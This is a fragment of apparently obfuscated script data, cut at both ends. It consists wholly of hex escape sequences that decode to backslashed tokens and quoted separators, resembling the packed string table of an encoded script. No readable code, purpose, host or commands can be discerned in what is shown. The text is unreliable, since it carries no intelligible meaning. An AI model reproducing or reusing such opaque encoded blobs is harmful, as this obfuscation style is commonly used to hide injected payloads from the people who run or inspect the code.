5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5